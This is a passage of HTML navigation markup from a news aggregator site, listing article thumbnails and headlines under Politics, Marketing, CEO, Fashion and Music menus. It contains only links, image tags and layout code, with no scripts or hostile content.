                        <a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CEOs at Davos are buying into the agentic AI hype | Fortune" title="CEOs at Davos are buying into the agentic AI hype | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256632924.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/">CEOs at Davos are buying into the agentic AI hype | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." title="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Indiana-University-White-Supremacy-Lecture.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/">She Gave a Lecture on White Supremacy. IU Removed Her From the Class.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" title="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/kashpatel-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/">BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" title="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-22028669491-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/">Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" title="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/triciamclaughlin-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/">BOOM VIDEO – DHS Tricia McLaughlin is absolutely right</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Zohran Mamdani Can Build a More Civic New York" title="How Zohran Mamdani Can Build a More Civic New York" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/zohran-mamdani-soccer-tournament-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/">How Zohran Mamdani Can Build a More Civic New York</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Curious Leaders Build Stronger, Smarter Teams" title="Curious Leaders Build Stronger, Smarter Teams" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/getty-images-U2W_39_etXw-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" title="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/buttonsf.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/">The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" title="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Pete-Benei.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/">AI and the Future of Marketing: Strategy, Human Value, and the CMO Role</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="You Can’t Self-Care Your Way Out of a Toxic Workplace" title="You Can’t Self-Care Your Way Out of a Toxic Workplace" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Amy-Leneker.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/">You Can’t Self-Care Your Way Out of a Toxic Workplace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Capture Attention Without Clickbait" title="How to Capture Attention Without Clickbait" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Carmine-Gallo.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/">How to Capture Attention Without Clickbait</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/when-a-winning-product-isnt-enough/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When A Winning Product Isn’t Enough" title="When A Winning Product Isn’t Enough" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Yooz_Laurent_2025-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/when-a-winning-product-isnt-enough/">When A Winning Product Isn’t Enough</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/7-questions-i-ask-myself-in-times-of-disruption/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Questions I Ask Myself In Times Of Disruption" title="7 Questions I Ask Myself In Times Of Disruption" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_444692431.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/7-questions-i-ask-myself-in-times-of-disruption/">7 Questions I Ask Myself In Times Of Disruption</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-ceos-thinking-bigger-with-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The CEOs Thinking Bigger With AI" title="The CEOs Thinking Bigger With AI" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Jennifer-Ake-Marriotts-headshot-image0-1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-ceos-thinking-bigger-with-ai/">The CEOs Thinking Bigger With AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/is-your-algorithmic-pricing-a-lawsuit-waiting-to-happen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?" title="Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_278292390.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/is-your-algorithmic-pricing-a-lawsuit-waiting-to-happen/">Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" title="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_172180231.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/">2026 M&amp;A Playbook: Opportunities For Mid-Market Growth</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" title="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/nikeskims_319571.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/">US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-debuts-callimacus-ai-e-commerce-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience" title="Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2387624813_319485.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-debuts-callimacus-ai-e-commerce-experience/">Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italian brand Moncler appoints Bartolomeo Rongone as group CEO" title="Italian brand Moncler appoints Bartolomeo Rongone as group CEO" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2594649525_319466.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/">Italian brand Moncler appoints Bartolomeo Rongone as group CEO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-burberry-q3-fy26-sales-rise-as-retail-momentum-builds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Burberry Q3 FY26 sales rise as retail momentum builds" title="UK’s Burberry Q3 FY26 sales rise as retail momentum builds" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2648737251_319451.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-burberry-q3-fy26-sales-rise-as-retail-momentum-builds/">UK’s Burberry Q3 FY26 sales rise as retail momentum builds</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta" title="France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2362944599_319443.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/">France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" title="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/09/mcdaniel-wright-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/">Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/ne-yo-akon-to-celebrate-their-era-defining-hits-with-co-headlining-tour-here-are-the-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates" title="Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates" decoding="async" data-src="https://charts-static.billboard.com/img/2002/08/akon-v4o-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/ne-yo-akon-to-celebrate-their-era-defining-hits-with-co-headlining-tour-here-are-the-dates/">Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/unprecedented-drake-appeals-dismissal-of-lawsuit-over-kendrick-lamars-not-like-us/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’" title="‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/12/YE-PRO-2026-hero-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/unprecedented-drake-appeals-dismissal-of-lawsuit-over-kendrick-lamars-not-like-us/">‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
